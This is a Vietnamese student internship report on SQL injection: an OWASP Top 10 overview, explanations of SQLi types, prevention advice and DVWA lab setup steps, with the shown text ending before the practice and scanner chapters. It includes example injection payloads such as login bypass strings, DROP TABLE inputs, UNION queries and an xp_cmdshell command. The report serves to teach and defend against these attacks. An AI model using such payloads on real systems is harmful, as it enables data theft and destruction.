TẬP ĐOÀN BƯU CHÍNH VIỄN THÔNG VIỆT NAM
TÔN THỊ THANH VÂN MSSV: N14DCAT005 Tên Đề tài XÂY DỰNG CÔNG CỤ DÒ QUÉT SQL INJECTION Lớp:D14CQAT01-N 20……-20…..
Gáy
HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG
------------------------------



BÁO CÁO KINH NGHIỆM
THỰC TẬP TỐT NGHIỆP
(Bold, size 36)

Đề tài: “ XÂY DỰNG CÔNG CỤ DÒ QUÉT LỖ HỖNG SQL INJECTION TRÊN WEB APPLICATION ”

Đơn vị thực tập : SAIGONLAB

Người hướng dẫn : TH.S HUỲNH THANH TÂM
Sinh viên thực hiện : TÔN THỊ THANH VÂN
Mã số sinh viên : N14DCAT005
Lớp : D14CQAT01-N
Khoá : 2014
Hệ : ĐẠI HỌC CHÍNH QUY

TP.HCM, tháng 08/2018

TP. HCM

2018

MỞ ĐẦU
Hiện nay trên thế giới, website là thứ không thể thiếu trong các công ty doanh nghiệp trong nhiều lĩnh vực khác nhau như: kinh tế, xây dựng, công nghệ sinh học, .... Nó không chỉ giúp chúng ta tiếp cận dễ dàng hơn với khách hàng, tăng doanh thu và sự hiệu quả trong kinh doanh. Song song với sự phát triển của các website thì ở một khía cạnh khác cũng có những người muốn đánh cắp dữ liệu, thông tin người dùng qua các lỗ hổng bảo mật của các website. Em chọn đề tài với mong muốn mọi người có cái nhìn khái quát và chi tiết hơn về lỗ hổng bảo mật phổ biến nhất 2017 (đứng nhất trong bảng xếp hạng TOP 10 OWASP 2017). Qua đó có thể biết được cách thức hoạt động của SQL Injection, quá trình khai thác lỗ hổng, cách phòng chống cũng như demo để có thể hiểu rõ hơn về cách tấn công SQL Injection
LỜI CẢM ƠN

Kính thưa quý thầy cô !
Trong quá trình thực hiện đề tài “Xây dựng côn cụ dò quét lỗ hổng SQL Injection trên Web Application”, em đã nhận được rất nhiều sự hỗ trợ, giúp đỡ từ Khoa Công Nghệ Thông Tin 2 của Học Viện Công nghệ Bưu chính Viễn thông và đơn vị thực tập Saigonlab. Em xin gửi lời cảm ơn chân thành về sữ giúp đỡ, ý kiến cũng như hướng dẫn nhiệt tình đó.
Đặc biệt, em xin cảm ơn anh Tân vì đã hướng dẫn tận tình, giúp em biết thêm nhiều kiến thức cũng như chỉ rõ hướng đi để em có thể hoàn thành bản cáo báo này

LỜI CẢM ƠN
MỤC LỤC
KÍ HIỆU CÁC CỤM TỪ VIẾT TẮT
MỞ ĐẦU
CHƯƠNG 1: TÌM HIỂU TOP 10 OWASP 2017
CHƯƠNG 2: KHÁI NIỆM VỀ SQL INJECTION
2.1 SQL INJECTION LÀ GI?
2.2 TÌM HIỂU CÁC LỖI SQL INJECTION THƯỜNG GẶP

2.2.1 Không kiểm tra ký tự thoát truy vấn

2.2.2 Xử lý không đúng kiểu

2.2.3 Lỗi bảo mật bên trong máy chủ cơ sở dữ liệu

2.2.4 Blind SQL Injection

2.2.5 Thay đổi giá trị điều kiện truy vấn

2.2.6 Điều kiện lỗi

2.2.7 Thời gian trễ
2.3 CÁC DẠNG TẤN CÔNG SQL INJECTION
2.3.1 Vượt qua kiểm tra lúc đăng nhập
2.3.2 Sử dụng câu lệnh SELECT
2.3.3 Sử dụng câu lệnh INSERT
2.3.4 Sử dụng các stored-procedures
2.4 HẬU QUẢ CỦA TẤN CÔNG SQL INJECTION
2.5 CÁCH PHÒNG CHỐNG LỖ HỔNG SQL INJECTION
CHƯƠNG 3: CÀI ĐẶT DVWA
3.1 DVWA LÀ GÌ?
3.2 CÁC BƯỚC CÀI ĐẶT DVWA
CHƯƠNG 4: THỰC HÀNH CÁC LỖ HỔNG TRÊN SQL INJECTION
4.1 SQL CLASSIC
4.1.1 Mức độ low
4.1.2 Mức độ medium
4.1.3 Mức độ high
CHƯƠNG 5: TÌM HIỂU VỀ PYTHON
5.1 TỔNG QUAN VỀ PYTHON
5.2 CÁC MODULE QUAN TRỌNG
CHƯƠNG 6: XÂY DỰNG CÔNG CỤ DÒ QUÉT LỖ HỔNG SQL INJECTION
KẾT LUẬN
DANH MỤC TÀI LIỆU THAM KHẢO

KÍ HIỆU CÁC CỤM TỪ VIẾT TẮT

SQLi: SQL Injection
DVWA: Damn Vulnerable Web Apllication
XSS: Cross-site Scripting
CSRF: Cross-Site Request Forgery

CHƯƠNG 1: TÌM HIỂU VỀ TOP 10 OWASP 2017

A1 – Injection (Lỗi nhúng mã)
Nếu ứng dụng của bạn có thể nhận dữ liệu đầu vào người dùng đến cơ sở dữ liệu back-end, tập lệnh hay cuộc gọi thì ứng dụng của bạn có thể sẽ phải đối mặt với cuộc tấn công bằng mã nhúng. Lỗi nhúng mã là tập hợp các lỗ hổng bảo mật xảy ra khi dữ liệu đáng ngờ được chèn vào ứng dụng dưới dạng lệnh hay truy vấn. Các cuộc tấn công mã nhúng đã biết như: SQL, OS, XXE và LDAP. Trong đó, phổ biến nhất là tấn công SQL, còn được biết đến là SQLi. Một cuộc tấn công SQLi thành công khi đoạn mã sai được gửi đến dữ liệu máy chủ và tiếp cận với hệ thống dữ liệu của bạn. Kiểu tấn công này rất đơn giản và dễ dàng, bất cứ ai truy cập được vào Internet đều có thể thực hiện – các tập lệnh SQLi luôn có sẵn để download hoặc rất dễ dàng mua được.
A2 – Broken Authentication and Session Management
Khi các chức năng của ứng dụng được thực hiện không chính xác, tin tặc có thể dễ dàng xâm nhập, ăn cắp thông tin tài khoản, mật khẩu và khai thác các lỗ hổng khác bằng cách sử dụng các chứng chỉ đã đánh cắp. Tài khoản mỗi người dùng cá nhân nên là duy nhất, không bị trùng lặp dưới bất kì hình thức nào. Nếu không có bất kì sự quản lý cần thiết nào thì tin tặc có thể lẻn vào, ngụy trang thành người dùng để ăn cắp thông tin tài khoản, mật khẩu và sử dụng cho những lần truy cập sau này.
A3 – Cross-site Scripting (XSS)
XSS là một lỗ hổng thường thấy trong các ứng dụng web. XSS cho phép tin tặc đưa các kịch bản phía máy khách vào các trang web công cộng và trong nhiều trường hợp, tin tặc có thể sử dụng các công cụ kiểm soát truy cập của họ. Chúng thực hiện bằng cách đánh lừa trình duyệt chấp nhận dữ liệu từ một nguồn không đáng tin cậy. Điều này thường xảy ra khi tin tặc sử dụng mã quen thuộc (ví dụ như JavaScript) vì các nhà phát triển ứng dụng không loại trừ các kí tự này.
Các ứng dụng cho phép người dùng nhập dữ liệu vào mà không có toàn quyền kiểm soát dữ liệu ra có nguy cơ bị tấn công XSS rất cao. Một cuộc tấn công XSS thành công có thể gây thiệt hại nghiêm trọng cho các trang web và có khả năng kéo người dùng vào các trang web khác (thường chứa nhiều mã độc hơn). Một số kiểu tấn công XSS khác như: Stored XSS, DOM Based XSS và Reflected XSS.
A4 – Broken Access Control
Khi người dùng bị hạn chế kiểm soát truy cập, tin tặc có thể khai thác và truy cập các chức năng hoặc dữ liệu trái phép. Kiểm soát truy cập nhằm mục đích kiểm soát người dùng được ủy quyền được phép hay không được phép làm gì trong một ứng dụng và để thiết lập quyền kiểm soát truy cập một cách hợp lí, ứng dụng phải đảm bảo rằng nó đang nghiêm túc thực hiện kiểm tra ủy quyền và xác thực hợp lệ để xác định người dùng được đặc quyền, thực tế là những người dùng Internet ngẫu nhiên.
Nguyên nhân lỗi kiểm soát truy cập xảy ra có thể là do các nhà phát triển thường bị bế tắc trong việc kiểm soát truy cập phù hợp với các quy tắc đặt ra.
A5 – Security Misconfiguration (Sai sót cấu hình an ninh)
Do cấu hình an ninh lỏng lẻo tại các tầng kiến trúc của web như nền tảng, framework, máy chủ, cơ sở dữ liệu và mã tùy chỉnh nên tin tặc có thể khai thác tấn công và có quyền truy cập dữ liệu. Vì thế, tất cả các tầng kiến trúc của web phải được cập nhật thường xuyên.
A6 – Sensitive Data Exposure (Lộ dữ liệu nhạy cảm)
Việc tiếp xúc dữ liệu nhạy cảm xảy ra khi các kiểm soát bảo mật, chẳng hạn như HTTPS không được thực hiện chính xác và để lại lỗ hổng, giúp tin tặc có thể ăn cắp thông tin tài khoản, mật khẩu, địa chỉ hay bất cứ thông tin có giá trị nào khác. Vì vậy, các ứng dụng cần đảm bảo truy cập được xác thực và dữ liệu đã được mã hóa. Nếu không sẽ dẫn đến việc vi phạm quyền riêng tư ở quy mô lớn.
A7 – Insufficient Attack Protection
Để xem xét có bao nhiêu ứng dụng và API phải vật lộn để phát hiện, ngăn chặn và phản hồi các cuộc tấn công, các chuyên gia phải sử dụng các phương pháp kiểm thử bảo mật, đánh giá tính dễ tổn thương và sử dụng WAF hay RASP để phát hiện và vá lỗi nhanh. Người ta chỉ có thể dựa vào chức năng quét mã nguồn dễ bị tổn thương để bảo vệ các ứng dụng từ các cuộc tấn công không gian đơn giản và tinh vi. Cả RASP và WAF đều hoạt động bên trong ứng dụng và sẽ phát hiện, ngăn chặn các cuộc tấn công. RASP hiện là một công nghệ đang được chú ý, nhiều nhà phát triển đang cân nhắc triển khai trong ứng dụng của họ. Tuy nhiên, các nhà phát triển quan ngại về hiệu năng, tính năng và cả tính bảo mật của nó. Do đó, tương tự như RASP là IAST được coi là giải pháp hữu hiệu hơn, được thiết kế để tích hợp trong ứng dụng.
A8 – Cross-Site Request Forgery (CSRF)
Một cuộc tấn công CSRF sẽ yêu cầu người dùng cuối xác thực trên một ứng dụng web, sau đó, tin tặc lợi dụng điều đó để ăn cắp thông tin tài khoản người dùng và cướp quyền kiểm soát trình duyệt của người dùng.
Các cuộc tấn công CSRF xảy ra khi HTTP trong trình duyệt của người dùng bị giả mạo, tin tặc sẽ thao tác trong cookie và các phiên. Trình duyệt và ứng dụng sẽ bị đánh lừa rằng các yêu cầu này là hợp pháp và cho phép tin tặc đánh cắp thông tin một cách lặng lẽ.
A9 – Using Components with Known Vulnerabilities
Nguyên nhân của lỗi này là do việc sử dụng mà không kiểm duyệt các thư viện, plug-in, ứng dụng… đã tồn tại lỗ hổng (thường là mã nguồn mở công cộng). Tin tặc sẽ lợi dụng từ đây để tấn công hệ thống thông qua phương pháp SQLi và XSS.
A10 – Underprotected APIs
API ngày càng trở nên phổ biến trong thế giới ứng dụng ngày nay bởi các ứng dụng thường được viết bằng JavaScript và sử dụng API để lấy dữ liệu. Do đó, API đóng vai trò như một liên kết giữa các nền tảng khách hàng phức tạp và một loạt các ứng dụng hay dịch vụ web. Tuy nhiên, bản thân các API chứa các lỗ hổng khiến ứng dụng của chúng ta rất dễ bị tấn công. API cũng chứa nhiều giao thức phức tạp như SOAP/XML, REST/JSON, RPC và GWT mà kiểm thử bảo mật không thể kiểm tra thành công, khiến các API trở thành điểm mù quan trọng trong các tổ chức đang sử dụng chúng.

CHƯƠNG 2: KHÁI NIỆM VỀ SQL INJECTION

2.1 SQL INJECTION LÀ GÌ?
SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp. SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác, delete, insert, update, v.v. trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy. SQL injection thường được biết đến như là một vật trung gian tấn công trên các ứng dụng web có dữ liệu được quản lý bằng các hệ quản trị cơ sở dữ liệu như SQL Server, MySQL, Oracle, DB2, Sysbase...
2.2 TÌM HIỂU CÁC LỖI SQL INJECTION THƯỜNG GẶP

Không kiểm tra ký tự thoát truy vấn
Đây là dạng lỗi SQL injection xảy ra khi thiếu đoạn mã kiểm tra dữ liệu đầu vào trong câu truy vấn SQL. Kết quả là người dùng cuối có thể thực hiện một số truy vấn không mong muốn đối với cơ sở dữ liệu của ứng dụng. Dòng mã sau sẽ minh họa lỗi này:
statement = "SELECT * FROM users WHERE name = '" + userName + "';"
Câu lệnh này được thiết kế để trả về các bản ghi tên người dùng cụ thể từ bảng những người dùng. Tuy nhiên, nếu biến "userName" được nhập chính xác theo một cách nào đó bởi người dùng ác ý, nó có thể trở thành một câu truy vấn SQL với mục đích khác hẳn so với mong muốn của tác giả đoạn mã trên. Ví dụ, ta nhập vào giá trị của biến userNamenhư sau:
a' or 't'='t
Khiến câu truy vấn có thể được hiểu như sau:
SELECT * FROM users WHERE name = 'a' or 't'='t';
Nếu đoạn mã trên được sử dụng trong một thủ tục xác thực thì ví dụ trên có thể được sử dụng để bắt buộc lựa chọn một tên người dùng hợp lệ bởi 't'='t' luôn đúng. Trong khi hầu hết các SQL server cho phép thực hiện nhiều truy vấn cùng lúc chỉ với một lần gọi, tuy nhiên một số SQL API như mysql_query của php lại không cho phép điều đó vì lý do bảo mật. Điều này chỉ ngăn cản tin tặc tấn công bằng cách sử dụng các câu lệnh riêng rẽ mà không ngăn cản tin tặc thay đổi các từ trong cú pháp truy vấn. Các giá trị của biến "userName" trong câu truy vấn dưới đây sẽ gây ra việc xoá những người dùng từ bảng người dùng cũng tương tự như việc xóa tất cả các dữ liệu được từ bảng dữ liệu (về bản chất là tiết lộ các thông tin của mọi người dùng), ví dụ này minh họa bằng một API cho phép thực hiện nhiều truy vấn cùng lúc:
a';DROP TABLE users; SELECT * FROM data WHERE 't' = 't
Điều này đưa tới cú pháp cuối cùng của câu truy vấn trên như sau:
SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM data WHERE 't' = 't';

Xử lý không đúng kiểu

Lỗi SQL injection dạng này thường xảy ra do lập trình viên hay người dùng định nghĩa đầu vào dữ liệu không rõ ràng hoặc thiếu bước kiểm tra và lọc kiểu dữ liệu đầu vào. Điều này có thể xảy ra khi một trường số được sử dụng trong truy vấn SQL nhưng lập trình viên lại thiếu bước kiểm tra dữ liệu đầu vào để xác minh kiểu của dữ liệu mà người dùng nhập vào có phải là số hay không. Ví dụ như sau:
statement:= "SELECT * FROM data WHERE id = " + a_variable + ";"
Ta có thể nhận thấy một cách rõ ràng ý định của tác giả đoạn mã trên là nhập vào một số tương ứng với trường id - trường số. Tuy nhiên, người dùng cuối, thay vì nhập vào một số, họ có thể nhập vào một chuỗi ký tự, và do vậy có thể trở thành một câu truy vấn SQL hoàn chỉnh mới mà bỏ qua ký tự thoát. Ví dụ, ta thiết lập giá trị của biến a_variable là:
1;DROP TABLE users
khi đó, nó sẽ thực hiện thao tác xóa người dùng có id tương ứng khỏi cơ sở dữ liệu, vì câu truy vấn hoàn chỉnh đã được hiểu là:
SELECT * FROM data WHERE id=1;DROP TABLE users;

Lỗi bảo mật bên trong máy chủ cơ sở dữ liệu
Đôi khi lỗ hổng có thể tồn tại chính trong phần mềm máy chủ cơ sở dữ liệu, như là trường hợp hàm mysql_real_escape_string() của các máy chủ MySQL. Điều này sẽ cho phép kẻ tấn công có thể thực hiện một cuộc tấn công SQL injection thành công dựa trên những ký tự Unicode không thông thường ngay cả khi đầu nhập vào đang được thoát.

Blind SQL Injection
Lỗi SQL injection dạng này là dạng lỗi tồn tại ngay trong ứng dụng web nhưng hậu quả của chúng lại không hiển thị trực quan cho những kẻ tấn công. Nó có thể gây ra sự sai khác khi hiển thị nội dung của một trang chứa lỗi bảo mật này, hậu quả của sự tấn công SQL injection dạng này khiến cho lập trình viên hay người dùng phải mất rất nhiều thời gian để phục hồi chính xác từng bit dữ liệu. Những kẻ tấn công còn có thể sử dụng một số công cụ để dò tìm lỗi dạng này và tấn công với những thông tin đã được thiết lập sẵn.

Thay đổi giá trị điều kiện truy vấn
Dạng lỗi này khiến cho kẻ tấn công có thể thay đổi giá trị điều kiện trong câu truy vấn, làm sai lệch sự hiển thị của một ứng dụng chứa lỗi này.
SELECT booktitle from booklist where bookId = 'OOk14cd' AND 1=1;
Sẽ hiển thị một trang một cách bình thường, trong khi:
SELECT booktitle from booklist where bookId = 'OOk14cd' AND 1=2;
sẽ hiển thị một nội dung khác, hoặc không hiển thị gì nếu ứng dụng web có chứa lỗi SQL injection dạng này. Lỗ hổng dạng này còn cho phép tin tặc không chỉ gây ảnh hưởng tới bảng hay dữ liệu hiện tại mà còn ảnh hưởng tới những dữ liệu hay bảng khác phụ thuộc vào nội dung của dữ liệu hay bảng hiện tại.

Điều kiện lỗi

Lỗi SQL injection dạng này dẫn tới việc buộc cơ sở dữ liệu chỉ được phép đánh giá khi mà giá trị của câu lệnh WHERE là đúng. Ví dụ:
SELECT 1/0 from users where username='Tonthanhvan';
Phép chia cho 0 chỉ được đánh giá là lỗi khi mà người dùng có tên "Ralph" tồn tại trong cơ sở dữ liệu.

Thời gian trễ
Lỗi SQL injection dạng này tồn tại khi thời gian xử lý của một hay nhiều truy vấn SQL phụ thuộc vào dữ liệu logic được nhập vào hoặc quá trình xử lý truy vấn của SQL engine cần nhiều thời gian. Tin tặc có thể sử dụng lỗi SQL injection dạng này để xác định thời gian chính xác mà trang cần tải khi giá trị nhập vào là đúng.

2.3 CÁC DẠNG TẤN CÔNG SQL INJECTION
2.3.1 Vượt qua kiểm tra lúc đăng nhập

Với dạng tấn công này, tin tặc có thể dễ dàng vượt qua các trang đăng nhập nhờ vào lỗi khi dùng các câu lệnh SQL thao tác trên cơ sở dữ liệu của ứng dụng web. Thông thường để cho phép người dùng truy cập vào các trang web được bảo mật, hệ thống thường xây dựng trang đăng nhập để yêu cầu người dùng nhập thông tin về tên đăng nhập và mật khẩu. Sau khi người dùng nhập thông tin vào, hệ thống sẽ kiểm tra tên đăng nhập và mật khẩu có hợp lệ hay không để quyết định cho phép hay từ chối thực hiện tiếp. Ví dụ, trong trường hợp sử dụng ASP, người ta có thể dùng 2 trang: 1 trang HTML để hiển thị Form nhập liệu và 1 trang ASP để xử lý thông tin nhập vào từ phía người dùng như sau:
- Trang nhập liệu: login.html
<form action="ExecLogin.asp" method="post">
Username: <input type="text" name="fUSRNAME"><br />
Password: <input type="password" name="fPASSWORD"><br />
<input type="submit">
</form>
- Trang xử lý nhập liệu: execlogin.asp
<%
Dim vUsrName, vPassword, objRS, strSQL
vUsrName = Request.Form("fUSRNAME")
vPassword = Request.Form("fPASSWORD")
strSQL = "SELECT * FROM T_USERS " & _
"WHERE USR_NAME=' " & vUsrName & _
" ' and USR_PASSWORD=' " & vPassword & " ' "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
If (objRS.EOF) Then
Response.Write "Invalid login."
Else
Response.Write "You are logged in as " & objRS("USR_NAME")
End If
Set objRS = Nothing
%>
Chỗ sơ hở trong đoạn mã xử lý nhập liệu trên nằm ở chỗ dữ liệu nhập vào từ người dùng được dùng để xây dựng trực tiếp câu lệnh SQL. Chính điều này cho phép tin tặc có thể điều khiển câu truy vấn sẽ được thực hiện. Ví dụ, nếu người dùng nhập chuỗi trong ngoặc sau vào trong cả hai ô nhập liệu username/password của trang login.htm là:('OR='). Lúc này, câu truy vấn sẽ được gọi thực hiện là:
SELECT * FROM T_USERS WHERE USR_NAME =''OR''='' and USR_PASSWORD= ''OR''=''
Câu truy vấn này là hợp lệ và sẽ trả về tất cả các bản ghi của T_USERS và đoạn mã tiếp theo xử lý người dùng đăng nhập bất hợp pháp này như là người dùng đăng nhập hợp lệ.

2.3.2 Sử dụng câu lệnh SELECT
Dạng tấn công này phức tạp hơn. Để thực hiện được kiểu tấn công này, kẻ tấn công phải có khả năng hiểu và lợi dụng các sơ hở trong các thông báo lỗi từ hệ thống để dò tìm các điểm yếu khởi đầu cho việc tấn công. Ví dụ, trong các trang tìm kiếm. Các trang này cho phép người dùng nhập vào các thông tin tìm kiếm như Họ, Tên, … Đoạn mã thường gặp là:
<%
Dim vAuthorName, objRS, strSQL
vAuthorName = Request("fAUTHOR_NAME")
strSQL = "SELECT * FROM T_AUTHORS WHERE AUTHOR_NAME =' " & _ vAuthorName & " ' "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
…
Set objRS = Nothing %>
Tương tự như trên, tin tặc có thể lợi dụng sơ hở trong câu truy vấn SQL để nhập vào trường tên tác giả bằng chuỗi giá trị:
' UNION SELECT ALL SELECT OtherField FROM OtherTable WHERE ' '=' (*)
Lúc này, ngoài câu truy vấn đầu không thành công, chương trình sẽ thực hiện thêm lệnh tiếp theo sau từ khóa UNION nữa. Giả sử đoạn mã nhập vào là:
' DROP TABLE T_AUTHORS --
Câu truy vấn sẽ thực hiện việc xóa bảng.

2.3.3 Sử dụng câu lệnh INSERT
Thông thường các ứng dụng web cho phép người dùng đăng ký một tài khoản để tham gia. Chức năng không thể thiếu là sau khi đăng ký thành công, người dùng có thể xem và hiệu chỉnh thông tin của mình. SQL injection có thể được dùng khi hệ thống không kiểm tra tính hợp lệ của thông tin nhập vào. Ví dụ, một câu lệnh INSERT có thể có cú pháp dạng:
INSERT INTO TableName VALUES('Value One', 'Value Two', 'Value Three')
Nếu đoạn mã xây dựng câu lệnh SQL có dạng:
<%
strSQL = "INSERT INTO TableName VALUES(' " & strValueOne & " ', ' " _ & strValueTwo & " ', ' " & strValueThree & " ') "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
…
Set objRS = Nothing %>
Thì chắc chắn sẽ bị lỗi SQLi, bởi vì nếu ta nhập vào trường thứ nhất ví dụ như:
' + (SELECT TOP 1 FieldName FROM TableName) + '
Lúc này câu truy vấn sẽ là:
INSERT INTO TableName VALUES(' ' + (SELECT TOP 1 FieldName FROM TableName) + ' ', 'abc', 'def')
Khi đó, lúc thực hiện lệnh xem thông tin, xem như bạn đã yêu cầu thực hiện thêm một lệnh nữa đó là:
SELECT TOP 1 FieldName FROM TableName

2.3.4 Sử dụng các stored-procedures
Việc tấn công bằng stored-procedures sẽ gây tác hại rất lớn nếu ứng dụng được thực thi với quyền quản trị hệ thống 'sa'. Ví dụ, nếu ta thay đoạn mã tiêm vào dạng: '; EXEC xp_cmdshell ‘cmdd.exe dir C: '. Lúc này hệ thống sẽ thực hiện lệnh liệt kê thư mục trên ổ đĩa C:\ cài đặt server. Việc phá hoại kiểu nào tuỳ thuộc vào câu lệnh đằng sau cmd.exe.
2.4 HẬU QUẢ CỦA TẤN CÔNG SQL INJECTION
- Hậu quả lớn nhất mà SQL Injection gây ra là: Làm lộ dữ liệu trong database. Tuỳ vào tầm quan trọng của dữ liệu mà hậu quả dao động ở mức nhẹ cho đến vô cùng nghiêm trọng.
- Lộ dữ liệu khách hàng có thể ảnh hưởng rất nghiêm trọng đến công ty. Hình ảnh công ty có thể bị ảnh hưởng, khách hàng chuyển qua sử dụng dịch vụ khác, dẫn đến phá sản v…v...
- Lỗ hỗng này cũng ảnh hưởng lớn đến khách hàng. Do họ thường dùng chung một mật khẩu cho nhiều tài khoản, chỉ cần lộ mật khẩu một tài khoản thì các tài khoản khác cũng lộ theo.
- Đây cũng là lý do mình nhắc nhở phải mã hoá mật khẩu, nếu database có bị tấn công thì người dùng cũng không bị mất mật khẩu. (Đây là lý do vietnamwork bị ăn chửi vì không mã hoá mật khẩu).
- Trong nhiều trường hợp, hacker không chỉ đọc được dữ liệu mà còn có thể chỉnh sửa dữ liệu. Lúc này hacker có thể đăng nhập dưới vai trò admin, lợi dụng hệ thống, hoặc xoá toàn bộ dữ liệu để hệ thống ngừng hoạt động.
2.5 CÁCH PHÒNG CHỐNG LỖ HỔNG SQL INJECTION
- Mặc dù SQL rất nguy hại nhưng cũng dễ phòng chống. Gần đây, hầu như chúng ta ít viết SQL thuần mà toàn sử dụng ORM (Object-Relational Mapping) framework. Các framework web này sẽ tự tạo câu lệnh SQL nên hacker cũng khó tấn công hơn.
- Tuy nhiên, có rất nhiều site vẫn sử dụng SQL thuần để truy cập dữ liệu. Đây chính là mồi ngon cho hacker. Để bảo vệ bản thân trước SQL Injection, ta có thể thực hiện các biện pháp sau.
- Lọc dữ liệu từ người dùng: Cách phòng chống này tương tự như XSS. Ta sử dụng filter để lọc các kí tự đặc biệt (; ” ‘) hoặc các từ khoá (SELECT, UNION) do người dùng nhập vào. Nên sử dụng thư viện/function được cung cấp bởi framework. Viết lại từ đầu vừa tốn thời gian vừa dễ sơ sót.
- Không cộng chuỗi để tạo SQL: Sử dụng parameter thay vì cộng chuỗi. Nếu dữ liệu truyền vào không hợp pháp, SQL Engine sẽ tự động báo lỗi, ta không cần dùng code để check.
- Không hiển thị exception, message lỗi: Hacker dựa vào message lỗi để tìm ra cấu trúc database. Khi có lỗi, ta chỉ hiện thông báo lỗi chứ đừng hiển thị đầy đủ thông tin về lỗi, tránh hacker lợi dụng.
- Phân quyền rõ ràng trong DB: Nếu chỉ truy cập dữ liệu từ một số bảng, hãy tạo một account trong DB, gán quyền truy cập cho account đó chứ đừng dùng account root hay sa. Lúc này, dù hacker có inject được sql cũng không thể đọc dữ liệu từ các bảng chính, sửa hay xoá dữ liệu.
Backup dữ liệu thường xuyên để nếu có bị hacker xoá thì ta vẫn có thể khôi phục
CHƯƠNG 2: CÀI ĐẶT DVWA
2.1 DVWA LÀ GÌ?
Damn Vulnerable Web Apllication (DVWA) là một ứng dụng mã nguồn PHP/MySQL tập hợp sẵn các lỗi logic về bảo mật ứng dụng web trong mã nguồn PHP. Lỗi logic khi lập trình có thể áp dụng đối với các loại ngôn ngữ lập trình nhằm giảm khả năng tạo ra lỗ hổng bảo mật từ tư duy lập trình chưa cẩn thận. Mục tiêu chính của DVWA đó là tạo ra một môi trường thực hành hacking/pentest hợp pháp. Giúp cho các nhà phát triển ứng dụng web hiểu hơn về hoạt động lập trình an toàn và bảo mật hơn. Bên cạnh đó DVWA cũng cung cấp cho các mọi người phương pháp học và thực hành tấn công khai thác lỗi bảo mật ứng dụng web ở mức cơ bản và nâng cao
2.2 CÁC BƯỚC CÀI ĐẶT DVWA
Trước tiên ta phải update và upgrade Ubuntu
sudo apt-get update && sudo apt-get upgrade -y
Sau đó ta cài đặt Apache HTTP server bằng cách gõ lệnh sau:
sudo apt-get install apache2
Để kiểm tra nó có hoạt động hay chưa, ta mở Firefox và gõ http://localhost hoặc http://127.0.0.1 lên URL, nếu nó hiện ra như ảnh phía dưới thì chúng ta đã thành công


Tiếp đến ta cài đặt MySQL, gõ lệnh:
sudo apt-get install mysql-server
Sau đó ta nhận được thông báo có muốn tiếp tục hay không, bấm “Y” để tiếp tục quá trình cài đặt. Ta sẽ cài password cho nó

Bước cài đặt thứ 3, ta cài PHP
sudo add-apt-repository ppa:ondrej/php
sudo apt-get update
Kiểm tra xem PHP đã cài được chưa, ta gõ
php -v
Tiếp theo chúng ta sẽ tạo trang PHP info để xem PHP đã được cài đặt đúng chưa. Đầu tiên ta đi đến thư mục root của web server
cd /var/www/html/
Sau đó ta sử dụng trình soạn thảo để tạo 1 file php.info và có nội dung như sau
sudo nano phpinfo.php

<?php

phpinfo();

?>
Dùng browser (Firefox) để kiểm tra
http://127.0.0.1/phpinfo.php
Sau đó ta tải DVWA về và gõ loạt lệnh sau:
cd ~/Downloads
unzip DVWA-1.9.zip
mv DVWA-1.9 dvwa
sudo mv dvwa/ /Var/www/html/
cd /var/www/html/dvwa/config/
nano config.inc.php
Ta chỉnh sửa file thành kết quả như sau
$_DVWA = array();
$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = ‘internship’;
$_DVWA[ 'db_user' ] = tonthanhvan’;
$_DVWA[ 'db_password' ] = 'P@ssword'; // password ta đặt khi cài MySQL

Bây giờ ta load lại Apache:
sudo service apache2 reload
Dùng web browser (Firefox) để đi đến trang DVWA
http://127.0.0.1/dvwa/
Nếu những dòng sau bị Disable ta có thể chỉnh sửa như sau:
PHP function allow_url_include: Disabled
cd /etc/php/5.6/apache2
sudo nano php.ini


sudo service apache2 reload
PHP module php-gd: Missing
sudo apt-get install php5.6-gd
sudo service apache2 reload
reCAPTCHA key: Missing
Ta có thể vào link https://www.google.com/recaptcha/ để tạo reCAPTCHA key
